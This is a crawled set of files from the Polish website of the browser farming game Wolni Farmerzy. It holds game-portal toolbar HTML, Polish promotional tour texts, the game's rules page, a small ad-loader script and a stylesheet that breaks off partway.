							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_42.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="My Little Farmies">My Little Farmies </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://11legends.upjers.com/pl/?ref=up_mf">
						<div class="toolbar-option-item" title="11 Legends">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_35.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="11 Legends">11 Legends </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://www.garbagegarage.pl?ref=up_mf">
						<div class="toolbar-option-item" title="Garbage Garage">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_34.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Garbage Garage">Garbage Garage </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://myfreezoo.upjers.com/pl/?ref=up_mf">
						<div class="toolbar-option-item" title="My Free Zoo">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_23.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="My Free Zoo">My Free Zoo </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.secret-relict.pl?ref=up_mf">
						<div class="toolbar-option-item" title="Secret Relict">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_22.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Secret Relict">Secret Relict </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://pl.kapihospital.com?ref=up_mf">
						<div class="toolbar-option-item" title="Kapi Hospital">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_14.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Kapi Hospital">Kapi Hospital </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.wolnifarmerzy.pl?ref=up_mf">
						<div class="toolbar-option-item" title="Wolni Farmerzy">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_11.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Wolni Farmerzy">Wolni Farmerzy </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.zieloneimperium.pl?ref=up_mf">
						<div class="toolbar-option-item" title="Zielone Imperium">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_2.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Zielone Imperium">Zielone Imperium </span>
							</p>
						</div>
					</a>
				</div>
		</div>
	</div>
</div>
		<div class="toolbar-container-item">
	<div id="toolbar-dropdown-language" class="toolbar-dropdown">
		<!-- Ausgewählte Option anzeigen -->
		<div class="toolbar-dropdown-selected">
			<!--	Aktuelles Spiel des Users oder Portal	-->
			<div class="toolbar-option-item">
				<img class="toolbar-option-icon toolbar-option-icon-flag"
					 src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_pl.png$56d1ad88" alt="Icon">
				<p class="toolbar-option-text toolbar-option-name">Polska</p>
			</div>
			<span class="toolbar-arrow"></span>
		</div>

		<!-- Weitere Optionen -->
		<div class="toolbar-dropdown-options">
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.myfreefarm.de?ref=up_mf">
						<div class="toolbar-option-item" title="Deutschland">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_de.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Deutschland">Deutschland </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://myfreefarm.nl?ref=up_mf">
						<div class="toolbar-option-item" title="Nederland">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_nl.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Nederland">Nederland </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://myfreefarm.dk?ref=up_mf">
						<div class="toolbar-option-item" title="Danmark">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_dk.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Danmark">Danmark </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.wolnifarmerzy.pl?ref=up_mf">
						<div class="toolbar-option-item" title="Polska">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_pl.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Polska">Polska </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://enkicsitanyam.hu?ref=up_mf">
						<div class="toolbar-option-item" title="Magyarország">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_hu.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Magyarország">Magyarország </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://myfreefarm.se?ref=up_mf">
						<div class="toolbar-option-item" title="Sverige">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_se.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Sverige">Sverige </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://myfreefarm.com?ref=up_mf">
						<div class="toolbar-option-item" title="UK / USA">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_en.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="UK / USA">UK / USA </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.myfreefarm.cz?ref=up_mf">
						<div class="toolbar-option-item" title="Česká republika">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_cz.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Česká republika">Česká republika </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.veselaferma.com?ref=up_mf">
						<div class="toolbar-option-item" title="България">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_bg.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="България">България </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.myfreefarm.gr?ref=up_mf">
						<div class="toolbar-option-item" title="Ελλάδα">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_gr.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Ελλάδα">Ελλάδα </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.migranjalinda.es?ref=up_mf">
						<div class="toolbar-option-item" title="España">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_es.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="España">España </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.mojaderewnja.ru?ref=up_mf">
						<div class="toolbar-option-item" title="Россия">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_ru.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Россия">Россия </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.mabelleferme.fr?ref=up_mf">
						<div class="toolbar-option-item" title="France">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_fr.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="France">France </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://fermavesela.ro?ref=up_mf">
						<div class="toolbar-option-item" title="România">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_ro.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="România">România </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://myfreefarm.it?ref=up_mf">
						<div class="toolbar-option-item" title="Italia">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_it.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Italia">Italia </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.tr.myfreefarm.com?ref=up_mf">
						<div class="toolbar-option-item" title="Türkiye">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_tr.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Türkiye">Türkiye </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="http://www.myfreefarm.com.hr?ref=up_mf">
						<div class="toolbar-option-item" title="Hrvatska">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/languages/fahnen_hr.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon toolbar-option-icon-flag">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Hrvatska">Hrvatska </span>
							</p>
						</div>
					</a>
				</div>
		</div>
	</div>
</div>
	</div>
</header>
</div>
</div>

<script>
window.onresize = function(event)
{
	if(window.innerHeight > window.innerWidth) document.getElementById('mff_mobile_link').style.display = "block";
	else document.getElementById('mff_mobile_link').style.display = "none";
};
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wolnifarmerzy.pl/js/data.php
body_size: 711
content:
var tourtxt = new Object;
tourtxt[1] = 'Zbuduj własną farmę i zostań Guru Bioupraw! Marchewki, kozie mleko, cukierki lub pyszny olej czosnkowy - Twoje niezwykłe bioprodukty staną się prawdziwym hitem wśród klientów!';
tourtxt[2] = 'Obsiewaj swoje urodzajne pola najróżniejszymi gatunkami warzyw i owoców!<br><br>Zaprojektuj swoje pole pokazowe i wygraj konkurs na najpiękniejszy ogród!';
tourtxt[3] = 'Handluj na targu w El Farmado swoimi produktami z innymi graczami, wykup reklamę na słupie z ogłoszeniami i zdobądź więcej klientów. W sklepie z artykułami budowlanymi znajdziesz wszystko co dusza farmera zapragnie.';
tourtxt[4] = 'Graj wspólnie z innymi farmerami w klubie, upiększajcie siedzibę klubu przez wykonywanie klubowych zadań!<br><br>Stańcie w szranki z innymi klubami w międzyklubowych konkurencjach!';
tourtxt[5] = 'Od zegara z kukułką po odjechany stół z hologramem. Urządź swoje przytulne ranczo!<br><br>Zdobądź zabawne zwierzaki i sezonowe dekoracje!';
tourtxt[6] = 'Piłuj, tnij i obrabiaj w swojej gospodarce leśnej wszelkie produkty z drewna. Od desek po skrzynki na warzywa, chochle i miotły!<br><br>Wyprodukuj drewniany parkiet i konika na biegunach do swojego ranczo!';
tourtxt[7] = 'Osiągaj kolejne poziomy w karierze farmera i zdobądź tytuł Wolnego Farmera budując prawdziwe farmerskie imperium!<br><br>Wsiadaj na traktor i ruszaj na podbój El Farmado!';
var errorterms = 'Musisz potwierdzić OWH oraz Politykę prywatności';

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wolnifarmerzy.pl/adds/rules.php
body_size: 1950
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"  "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=8" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Wolni Farmerzy - Gra przeglądarkowa - Zagraj teraz za darmo!</title>
	<meta name="robots" content="noindex, nofollow">
	<meta name="keywords" content="wolni farmerzy, gra przeglądarkowa, gry na przeglądarkę, gra na przeglądarkę, za darmo, darmowa, darmowe gry online, symulacje gospodarcze, farma, rolnictwo, symulacja farmy, gry online">
	<meta name="description" content="Darmowa gra na przeglądarkę Wolni Farmerzy: Tutaj wszystko kręci się wokół Twojej wirtualnej farmy. Zostań największym farmerem wszech czasów!">
	<meta http-equiv="Content-Language" content="pl" />
	<meta name="author" content="upjers GmbH i Co. KG">
	<meta name="publisher" content="upjers GmbH i Co. KG" />
	<meta name="page-topic" content="Rozrywka, gra online" />
	<meta name="company" content="upjers GmbH i Co. KG" />
	<link rel="canonical" href="https://wolnifarmerzy.pl/" />
	<link rel="SHORTCUT ICON" href="favicon.ico" type="image/x-icon" />
	<link rel="stylesheet" type="text/css" href="../loginmain.css">
	<link rel="stylesheet" type="text/css" media="only screen and (max-device-width:1024px)" href="../ipad.css">
	</head>
<body id="rulesback">
	<div class="boxhead">Zasady gry</div><b>Zasady gry Wolni Farmerzy</b><br><br>

§1 Aby móc uczestniczyć w grze Wolni Farmerzy, konieczne jest zaakceptowanie Zasad gry i Ogólnych Warunków Umowy.<br><br>
§2 Gra Wolni Farmerzy stwarza możliwości komunikacji między Użytkownikami. Za treść pisemną i graficzną przekazu użytkownicy ponoszą odpowiedzialność sami. Pornograficzne, rasistowskie, obraźliwe i łamiące obowiązujące prawo treści mogą doprowadzić do natychmiastowego skasowania konta przez operatora serwisu firmę Upjers. Dotyczy to również jakiegokolwiek sposobu nadużywania możliwości komunikacji w ramach gry.<br><br>
§3 Żaden Użytkownik nie ma roszczenia o uczestnictwo w grze Wolni Farmerzy. Operator serwisu zastrzega sobie prawo do kasowania kont Użytkowników, którzy działają niezgodnie z OWU i Zasadami gry, łamią obowiązujące prawo lub dobre obyczaje.<br><br>
§4 Oszukiwanie w grze:<br>
(1) Każdy Użytkownik zobowiązuje się do posiadania tylko i wyłącznie jednego konta w danym serwisie. Tak zwane multikonta są zabronione. Dzielenie tego samego adresu IP musi zostać zgłoszone na forum gry Wolni Farmerzy w przewidzianym ku temu dziale. Użytkownicy posiadający ten sam numer IP zobowiązują się nie utrzymywać ze sobą stosunków handlowych preferujących jedno z kont.<br>
(2) Darowizny, kredyty lub radykalna preferencja jednego z kont w ramach gry są sprzeczne z Zasadami gry. Związane z powyższym wykorzystywanie jednego konta na korzyść drugiego (tzw. pushing, czyszczenie z zasobów) będzie karane skasowaniem konta.<br>
(3) Szczególnie atrakcyjne warunki transakcji między kontami, w których zasoby płyną przede wszystkim w jednym kierunku, zostaną poddane szczegółowej kontroli.<br>
(4) Wszelkie bugi (błędy w grze) powinny być niezwłocznie zgłaszane operatorowi serwisu i w żadnym razie nie powinny być wykorzystywane dla własnego lub zaprzyjaźnionego konta. Wykorzystywanie bugów pociąga za sobą zablokowanie konta.<br>
(5) Luki prowadzące do niedozwolonego gromadzenia kapitału, które nie zostały zauważone przez operatora serwisu i mogą zostać użyte do nieuczciwej gry nie powinny być wykorzystywane, gdyż grozi to skasowaniem konta.<br><br>
§5 Boty oraz inne wpływające na grę narzędzia są surowo zabronione. Używanie programów botów karane będzie zablokowaniem konta.<br><br>
§6 Gra Wolni Farmerzy nie przejmuje odpowiedzialności za długi, które powstały na wskutek korzystania z gry. Odszkodowanie jest wykluczone w każdym przypadku. <br><br>
§7 Udział w serwisie może w każdej chwili zostać zakończony przez usunięcie konta.<br><br>
§8 Należy stosować się do wskazówek administratorów i moderatorów. Niestosowanie się do wskazówek administracji grozi zablokowaniem konta.<br><br>
§9 Jeżeli jakiekolwiek postanowienia niniejszej umowy okażą się nieważne, nie uchybia to ważności pozostałych postanowień (klauzula salwatoryjna).</body>
</html>	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wolnifarmerzy.pl/adds/logoutad.php?ref=
body_size: 172
content:
<head>
</head>
<body>
<style>
body { margin:0px; padding:0px; background-color:transparent; }
</style>
<script type="text/javascript"><!--//<![CDATA[
var path = 'https://supply.upjers.com/view/view.php?';
var sense = Math.floor(Math.random()*999999999);
document.write ("<scr" + "ipt type='text/javascript' src='"+path);
document.write ("code=28&land=PL&ref=up_mf_lo");
document.write ("&sense=" + sense);
document.write ("'><\/scr" + "ipt>");
//]]>--></script></body>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.wolnifarmerzy.pl/loginmain.css?v=1766626809
body_size: 12363
content:
body { margin:0px; background:url(https://mff.wavecdn.net/mff_start/img/back.jpg); }body,input,select,h1,h2,h3 { font-family:arial; font-size:12px; color:#000; }.clear { clear:both; border:0px; }.round { -webkit-border-radius:10px; -moz-border-radius:10px; border-radius:10px; }.transp { background-color:#fff; filter:alpha(opacity=70); -moz-opacity:0.70; opacity:0.70; }.transp8 { background-color:#fff; filter:alpha(opacity=85); -moz-opacity:0.85; opacity:0.85; }.shadow { -webkit-box-shadow:2px 2px 2px 1px rgba(6,6,6,0.5); -moz-box-shadow:2px 2px 2px 1px rgba(6,6,6,0.5); box-shadow:2px 2px 2px 1px rgba(6,6,6,0.5); }.close { position:absolute; top:5px; right:5px; width:28px; height:29px; background:url(https://mff.wavecdn.net/mff_start/img/close.png) top left no-repeat; }.link { cursor:pointer; }.transform { -moz-transform:scale(1.2); -webkit-transform:scale(1.2); -o-transform:scale(1.2); -ms-transform:scale(1.2); transform:scale(1.2); }label { display:inline-block; width:120px; }.boxhead { font-size:14px; font-weight:bold; margin:10px 0 10px 0; }.boxhead2 { font-size:14px; font-weight:bold; margin:0 0 10px 0; color:#8F6803; }h1,h2,h3 { font-size:12px; font-weight:bold; margin:10px 0 10px 0; color:#8F6803; }.buttontext { width:100%; text-align:center; font-weight:bold; font-size:24px; padding-top:12px; }.buttontext2 { width:100%; text-align:center; font-weight:bold; font-size:18px; padding-top:0px; }.buttontext3 { width:100%; text-align:center; font-weight:bold; font-size:14px; padding-top:0px; }.buttontext4 { width:100%; text-align:center; font-weight:bold; font-size:18px; padding-top:8px; }#load { z-index:150; display:none; position:absolute; top:125px; left:50%; margin-left:-26px; background:url(https://mff.wavecdn.net/mff_start/img/loading.gif); width:53px; height:53px; }#block { z-index:150; display:none; position:absolute; top:30px; left:0px; width:100%; height:100%; }.inline { float:left; margin-top:2px; }#rulesback { background-color:transparent; background-image:url(); }#rulesiframe { width:580px; height:280px; }#back { position:absolute; top:0px; left:50%; width:2000px; height:1050px; margin-left:-1000px; overflow:hidden; }.backimg { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back.jpg) top left no-repeat; }.backimg_birthday { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back.jpg) top left no-repeat; }.backimg_karneval{ background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back.jpg) top left no-repeat; }.backimg_easter { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back.jpg) top left no-repeat; }.backimg_xmas { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back.jpg) top left no-repeat; }.backimg_sheep { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep.jpg) top left no-repeat; }.backimg_sheep_birthday { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep.jpg) top left no-repeat; }.backimg_sheep_karneval{ background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep.jpg) top left no-repeat; }.backimg_sheep_easter { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep.jpg) top left no-repeat; }.backimg_sheep_xmas { background:url(https://mff.wavecdn.net/mff_start/img/back/mff_back_sheep.jpg) top left no-repeat; }#toolbar { position:absolute; z-index:100; top:0px; left:0px; height:35px; width:100%; }#main { position:absolute; top:0px; left:0px; width:100%; height:100%; overflow:hidden; }#award { position:absolute; top:334px; left:133px; background:url(https://mff.wavecdn.net/mff_start/img/award.jpg) top left no-repeat; width:163px; height:160px; }#tvspot { position:absolute; top:355px; right:165px; background:url(https://mff.wavecdn.net/mff_start/img/trailer.jpg) top left no-repeat; width:120px; height:110px; }#clouds1 { position:absolute; top:0px; left:500px; width:1284px; height:366px; }#clouds2 { position:absolute; top:0px; left:-500px; width:1284px; height:366px; }#sheepcloud { position:absolute; top:95px; left:5000px; width:265px; height:79px; }#content { position:absolute; top:0px; left:50%; width:1000px; height:1050px; margin-left:-500px; }#roof { position:absolute; top:97px; right:-334px; background:url(https://mff.wavecdn.net/mff_start/img/roof.png) top left no-repeat; width:736px; height:178px; }#title { position:absolute; top:120px; left:50%; }.titleback { background:url(https://mff.wavecdn.net/mff_start/img/title/title.png) top left no-repeat; margin-left:-248px; width:497px; height:127px; }.titleback_pl { background:url(https://mff.wavecdn.net/mff_start/img/title/title_pl.png) top left no-repeat; margin-left:-248px; width:525px; height:145px; }.titleback_ru { background:url(https://mff.wavecdn.net/mff_start/img/title/title_ru.png) top left no-repeat; margin-left:-248px; width:545px; height:127px; }.titleback_fr { background:url(https://mff.wavecdn.net/mff_start/img/title/title_fr.png) top left no-repeat; margin-left:-285px; width:570px; height:127px; }.titleback_es { background:url(https://mff.wavecdn.net/mff_start/img/title/title_es.png) top left no-repeat; margin-left:-248px; width:535px; height:127px; }.titleback_hu { background:url(https://mff.wavecdn.net/mff_start/img/title/title_hu.png) top left no-repeat; margin-left:-282px; width:565px; height:127px; }.titleback_bg { background:url(https://mff.wavecdn.net/mff_start/img/title/title_bg.png) top left no-repeat; margin-left:-248px; width:535px; height:127px; }.titleback_ro { background:url(https://mff.wavecdn.net/mff_start/img/title/title_ro.png) top left no-repeat; margin-left:-248px; width:520px; height:145px; }.titleback_ir { background:url(https://mff.wavecdn.net/mff_start/img/title/title_ir.png) top left no-repeat; margin-left:-248px; width:530px; height:140px; }#windmill { position:absolute; top:314px; left:-159px; width:120px; height:121px; }#registerbutton { position:absolute; top:475px; left:50%; margin-left:-128px; background:url(https://mff.wavecdn.net/mff_start/img/registerbutton.png) top left no-repeat; width:255px; height:59px; }#tourbutton { position:absolute; top:560px; left:50%; margin-left:-88px; background:url(https://mff.wavecdn.net/mff_start/img/tourbutton.png) top left no-repeat; width:175px; height:41px; }#loginbar { z-index:100; position:absolute; top:50px; left:50%; margin-left:-307px; width:615px; height:50px; }#loginbar.rrtlspiele { top:100px; }#portalicon { position:absolute; top:4px; left:0px; width:45px; height:48px; background:url(https://mff.wavecdn.net/mff_start/img/portalicon.png) top left no-repeat; }#loginback { position:absolute; top:0px; right:0px; width:560px; height:55px; }#loginelements { position:absolute; top:13px; left:70px; width:540px; }.loginelem { float:left; }#loginbutton { position:absolute; top:-9px; right:0px; background:url(https://mff.wavecdn.net/mff_start/img/loginbutton.png) top left no-repeat; width:47px; height:47px; border:0px; }#register { z-index:100; display:none; position:absolute; top:200px; left:50%; margin-left:-200px; width:400px; height:265px; }#registerback { position:absolute; top:0px; left:0px; width:100%; height:100%; }#registerelements { position:absolute; top:0px; left:20px; }.registerline , .pwforgottenline { margin-top:10px; }#registerbutton2, #pwforgottenbutton { margin-top:10px; background:url(https://mff.wavecdn.net/mff_start/img/registerbutton2.png) 0px 3px no-repeat; width:184px; height:46px; margin-left:92px; }#tour { z-index:100; display:none; position:absolute; top:203px; left:50%; margin-left:-339px; width:678px; height:454px; }#tourimg { position:absolute; top:28px; right:53px; width:394px; height:333px; }#tourtxt { position:absolute; top:33px; left:33px; width:180px; height:450px; }#tourprev { position:absolute; top:200px; left:-2px; background:url(https://mff.wavecdn.net/mff_start/img/prev.png) top left no-repeat; width:41px; height:41px; }#tournext { position:absolute; top:200px; right:0px; background:url(https://mff.wavecdn.net/mff_start/img/next.png) top left no-repeat; width:41px; height:41px; }#tourregisterbutton { position:absolute; bottom:0px; left:50%; left:50%; margin-left:-128px; background:url(https://mff.wavecdn.net/mff_start/img/registerbutton.png) top left no-repeat; width:255px; height:59px; }#tourclose { right:10px; }#spot { z-index:100; display:none; position:absolute; top:150px; left:50%; margin-left:-310px; width:620px; height:380px; }#spotback { position:absolute; top:0px; left:0px; width:100%; height:100%; }#spotiframe { position:absolute; top:40px; left:50%;  margin-left:-280px; width:560px; height:315px; 